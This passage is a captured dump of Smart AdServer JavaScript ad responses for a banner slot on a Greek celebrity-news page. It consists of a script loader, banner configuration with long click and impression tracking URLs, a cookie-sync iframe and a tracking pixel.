D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&insid=12195550
body_size: 3886
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80264", formatId: 80264 }, "sas_80264");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(12195550),
		pageId: '1930407',
		pgDomain: 'https%3a%2f%2fnewsique.gr',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80264&pid=1930407&iid=12195550&sid=7767227220&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&gdpr=0',
		formatId: Number(80264),
		tagId: 'sas_80264',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(32513690),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=6021057809186124818&uii=5605029591154688071&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&eqs=d9b40324310ec8195db8d3003d7bcfafc2dd2a55&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=6021057809186124818&uii=5605029591154688071&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&eqs=d9b40324310ec8195db8d3003d7bcfafc2dd2a55&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<!-- /26225854,9618087/Adweb/newsique.gr/300x250_2 -->\r\n'+'<div id="w2g-slot6-cnt">\r\n'+'  <scr'+'ipt>\r\n'+'     (function () {\r\n'+'        var domain = \'newsique.gr\';\r\n'+'        var slot = \'w2g-slot6\';\r\n'+'        if (window.self !== window.parent) {\r\n'+'           var d = top.document, w = window.parent;\r\n'+'           var parent = this.frameElement;\r\n'+'           parent.style.display = "none";\r\n'+'        } else {\r\n'+'           var d = document, w = window, parent = null;\r\n'+'           if (typeof d.currentScript !== \'undefined\') {\r\n'+'              parent = d.currentScript;\r\n'+'              if (parent == null) {\r\n'+'                 parent = document.getElementById(slot + \'-cnt\');\r\n'+'              }\r\n'+'           } else {\r\n'+'              parent = d.body.lastElementChild;\r\n'+'           }\r\n'+'        }\r\n'+'        d.addEventListener(\'wtgLoaded\', function (e) {\r\n'+'           if (typeof w.w2g.single === \'function\') {\r\n'+'              w.w2g.single(domain, slot, parent);\r\n'+'           }\r\n'+'        }, false);\r\n'+'        if (w.w2gLoaded === undefined) {\r\n'+'           w.w2gLoaded = 0;\r\n'+'        }\r\n'+'        if (w.w2gLoaded < 1 && w.w2g === undefined) {\r\n'+'           var element = d.createElement(\'script\'), head = d.head || d.getElementsByTagName(\'head\')[0];\r\n'+'           element.type = \'text/javascript\';\r\n'+'           element.async = true;\r\n'+'           element.src = \'https://lib.wtg-ads.com/lib.single.wtg.min.js\';\r\n'+'           head.appendChild(element);\r\n'+'           w.w2gLoaded++;\r\n'+'        }\r\n'+'        if (w.w2g !== undefined && typeof w.w2g.single === \'function\') {\r\n'+'           w.w2g.single(domain, slot, parent);\r\n'+'        }\r\n'+'     })();\r\n'+'  </scr'+'ipt>\r\n'+'</div>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=5605029591154688071&tmstp=7767227220&ckid=6021057809186124818&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&acd=1769060451356&envtype=0&siteid=637925&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&visit=S&statid=1&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&capp=0&mcrdbt=0&insid=12195550&imgid=32513690&pgid=1930407&fmtid=80264&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 32513690 ? 'https://use2.smartadserver.com/h/cp?imgid=32513690&insid=12195550&pgid=1930407&fmtid=80264&ckid=6021057809186124818&uii=5605029591154688071&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&eqs=d9b40324310ec8195db8d3003d7bcfafc2dd2a55' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=12195550&pgid=1930407&fmtid=80264&ckid=6021057809186124818&uii=5605029591154688071&acd=1769060451356&tmstp=7767227220&tgt=width%3d1280%3bbrowser_language%3den-US%40posix%3beqCategory%3dros%3b%3b%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d3965%2c12554%2c12548%2c4236%2c7930%2c8640%2c8644%2c8260%2c8645%2c7983%2c32113%2c8142%2c7933%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c18396%2c17997%2c19120%2c30017%2c21051%2c21052%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c21022%2c21043%2c20583%2c20357%2c20922%2c20925%2c20738%2c18975%2c18976%2c20612%2c20948%2c20801%2c21042%2c20835%2c20149%2c20846%2c20634%2c20279%2c20755%2c21026%2c20926%2c20333%2c18967%2c18970%2c20697%2c20413%2c21034%2c20686%2c20759%2c20403%2c20701%2c20698%2c20806%2c21033%2c19119%2c19121%2c19122%2c19127%2c19128%2c19130%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72208%2c72300%2c44380%2c19596%2c72085%2c72202%2c20324%2c72287%2c19453%2c72198%2c19549%2c19740%2c19300%2c19516%2c42286%2c19464%2c19465%2c72204%2c72307%2c72244%2c72245%2c21514%2c21471%2c39986%2c39936%2c68246%2c39934%2c39937%2c39988%2c71941%2c68247%2c39991%2c38921%2c39091%2c38928%2c39131%2c39132%2c40834%2c40841%2c40843%2c42909%2c42915%2c42920%2c44675&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&cappid=6021057809186124818&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&eqs=d9b40324310ec8195db8d3003d7bcfafc2dd2a55',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=637925&fmtid=80264&pid=1930407&iid=12195550&sid=7767227220&scriptid=99340&opid=cef30f6a-f319-4913-b72e-51ced53c72e4&opdt=1769060449083&bldv=15322&srcfn=diff&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=cef30f6a-f319-4913-b72e-51ced53c72e4&gdpr=0&key=viewcount&num1=0&num3=&cid=32513690&pgDomain=https%3a%2f%2fnewsique.gr%2fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj12195550 = new Banner(config);
			newObj12195550.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www8.smartadserver.com/h/nshow?siteid=637925&pgid=1930407&fmtid=80696&tag=sas_80696&tmstp=7767227220&visit=S&acd=1769060449064&opid=c50b09fa-49de-4952-b788-5b7a684f97b3&opdt=1769060449064&ckid=6021057809186124818&cappid=6021057809186124818&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D3965%3B%24wpc%3D12554%3B%24wpc%3D12548%3B%24wpc%3D4236%3B%24wpc%3D7930%3B%24wpc%3D8640%3B%24wpc%3D8644%3B%24wpc%3D8260%3B%24wpc%3D8645%3B%24wpc%3D7983%3B%24wpc%3D32113%3B%24wpc%3D8142%3B%24wpc%3D7933%3B%24wpc%3D8197%3B%24wpc%3D8258%3B%24wpc%3D8261%3B%24wpc%3D8259%3B%24wpc%3D8646%3B%24wpc%3D8643%3B%24wpc%3D18396%3B%24wpc%3D17997%3B%24wpc%3D19120%3B%24wpc%3D30017%3B%24wpc%3D21051%3B%24wpc%3D21052%3B%24wpc%3D21055%3B%24wpc%3D21056%3B%24wpc%3D21057%3B%24wpc%3D21058%3B%24wpc%3D21059%3B%24wpc%3D21060%3B%24wpc%3D21061%3B%24wpc%3D20276%3B%24wpc%3D21022%3B%24wpc%3D21043%3B%24wpc%3D20583%3B%24wpc%3D20357%3B%24wpc%3D20922%3B%24wpc%3D20925%3B%24wpc%3D20738%3B%24wpc%3D18975%3B%24wpc%3D18976%3B%24wpc%3D20612%3B%24wpc%3D20948%3B%24wpc%3D20801%3B%24wpc%3D21042%3B%24wpc%3D20835%3B%24wpc%3D20149%3B%24wpc%3D20846%3B%24wpc%3D20634%3B%24wpc%3D20279%3B%24wpc%3D20755%3B%24wpc%3D21026%3B%24wpc%3D20926%3B%24wpc%3D20333%3B%24wpc%3D18967%3B%24wpc%3D18970%3B%24wpc%3D20697%3B%24wpc%3D20413%3B%24wpc%3D21034%3B%24wpc%3D20686%3B%24wpc%3D20759%3B%24wpc%3D20403%3B%24wpc%3D20701%3B%24wpc%3D20698%3B%24wpc%3D20806%3B%24wpc%3D21033%3B%24wpc%3D19119%3B%24wpc%3D19121%3B%24wpc%3D19122%3B%24wpc%3D19127%3B%24wpc%3D19128%3B%24wpc%3D19130%3B%24wpc%3D19147%3B%24wpc%3D19150%3B%24wpc%3D19151%3B%24wpc%3D19153%3B%24wpc%3D19155%3B%24wpc%3D19158%3B%24wpc%3D19160%3B%24wpc%3D19162%3B%24wpc%3D19164%3B%24wpc%3D19166%3B%24wpc%3D19168%3B%24wpc%3D19170%3B%24wpc%3D19171%3B%24wpc%3D19174%3B%24wpc%3D19175%3B%24wpc%3D19178%3B%24wpc%3D19180%3B%24wpc%3D19181%3B%24wpc%3D19183%3B%24wpc%3D19185%3B%24wpc%3D19187%3B%24wpc%3D19190%3B%24wpc%3D19192%3B%24wpc%3D19193%3B%24wpc%3D19194%3B%24wpc%3D19196%3B%24wpc%3D19198%3B%24wpc%3D19200%3B%24wpc%3D19202%3B%24wpc%3D19205%3B%24wpc%3D72208%3B%24wpc%3D72300%3B%24wpc%3D44380%3B%24wpc%3D19596%3B%24wpc%3D72085%3B%24wpc%3D72202%3B%24wpc%3D20324%3B%24wpc%3D72287%3B%24wpc%3D19453%3B%24wpc%3D72198%3B%24wpc%3D19549%3B%24wpc%3D19740%3B%24wpc%3D19300%3B%24wpc%3D19516%3B%24wpc%3D42286%3B%24wpc%3D19464%3B%24wpc%3D19465%3B%24wpc%3D72204%3B%24wpc%3D72307%3B%24wpc%3D72244%3B%24wpc%3D72245%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D39986%3B%24wpc%3D39936%3B%24wpc%3D68246%3B%24wpc%3D39934%3B%24wpc%3D39937%3B%24wpc%3D39988%3B%24wpc%3D71941%3B%24wpc%3D68247%3B%24wpc%3D39991%3B%24wpc%3D38921%3B%24wpc%3D39091%3B%24wpc%3D38928%3B%24wpc%3D39131%3B%24wpc%3D39132%3B%24wpc%3D40834%3B%24wpc%3D40841%3B%24wpc%3D40843%3B%24wpc%3D42909%3B%24wpc%3D42915%3B%24wpc%3D42920%3B%24wpc%3D44675%3B%24wpc%3D43775%3B%24wpc%3D43776&tgt=width%3D1280%3Bbrowser_language%3Den-US%40posix%3BeqCategory%3Dros%3B%3B%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fnewsique.gr%2Fmasterchef-deite-poios-paiktis-pantrevetai-i-protasi-gamou-kai-to-monopetro%2F&noadcbk=sas.noad&us_privacy=1NNN&schain=1.0%2C1!adweb.gr%2C637925%2C1%2C%2C%2C&dmodel=unknown&dmake=Apple&reqid=3170304f-f86e-43ef-824d-2a30b9c9bcbb&reqdt=1769060449083&oppid=c50b09fa-49de-4952-b788-5b7a684f97b3&insid=12195577
body_size: 4555
content:
/*_hs_*/;!function () {
	if (!window.sas_snippets) {
		window.sas_snippets = {
			"csync": "1"
		};
		if (navigator && navigator.platform) { {
				var sasIsIosUiwebview = false;
				if (navigator.platform.substr(0, 2) === 'iP') { {
						var lte9 = /constructor/i.test(window.HTMLElement);
						var nav = window.navigator,
						ua = nav.userAgent,
						idb = !!window.indexedDB;
						if (ua.indexOf('Safari') !== -1 && ua.indexOf('Version') !== -1 && !nav.standalone) { {
								sasIsIosUiwebview = false;

							}
						} else if ((!idb && lte9) || !window.statusbar.visible) { {
								sasIsIosUiwebview = true;

							}
						} else if ((window.webkit && window.webkit.messageHandlers) || !lte9 || idb) { {
								sasIsIosUiwebview = true;

							}
						}

					}
				}
				if (!sasIsIosUiwebview) {
					var iframe = document.createElement("iframe");
					iframe.scrolling = 'no';
					iframe.frameBorder = 0;
					iframe.width = 0;
					iframe.height = 0;
					iframe.style.margin = 0;
					iframe.style.padding = 0;
					iframe.style.display = 'none';
					iframe.style.width = '0px';
					iframe.style.height = '0px';
					iframe.style.visibility = 'hidden';
					var dc_id = "16";
					if (dc_id === "5") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=us-east";
					}else if (dc_id === "8") {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=apac";
					} else {
						iframe.src = "https://secure-assets.rubiconproject.com/utils/xapi/multi-sync.html?p=smartadserver&endpoint=eu";
					}
					document.body.appendChild(iframe);
				}
			}
		}
	}
}
();
;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_80696", formatId: 80696 }, "sas_80696");;!function () {
    var x1 = document.createElement("img");
    x1.src = "https://pixel.onaudience.com/?partner=210&mapped=6021057809186124818";
